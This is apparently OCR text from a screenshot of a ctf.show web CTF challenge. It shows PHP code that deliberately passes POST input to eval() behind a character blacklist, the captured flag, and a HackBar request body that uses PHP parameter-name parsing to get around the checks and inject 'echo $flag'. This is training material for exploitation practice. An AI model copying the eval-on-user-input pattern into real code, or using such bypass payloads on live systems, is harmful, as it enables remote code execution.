 error_reporting(0);
highlight_file(__FILE__);
include("flag.php");
$a=$_SERVER['argv'];
$c=$_POST['fun'];
if(isset($_POST['CTF_SHOW'])&&isset($_POST['CTF_SHOW.COM'])&&!isset($_GET['fl0g'])){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\%|\^|\*|\-|\+|\=|\{|\}|\"|\'|\,|\.|\;|\?/", $c)&&$c<=18){
eval("$c".";");
if($fl0g==="flag_give_me"){
echo $flag;
}
}
}
?>
ctfshow{970cd31c-68bd-4a59-9c59-93c17d052385}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://4dbfa406-1b64-45bf-8aec-8b46b0314ca2.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
CTF_SHOW=&CTF[SHOW.COM=&fun=echo $flag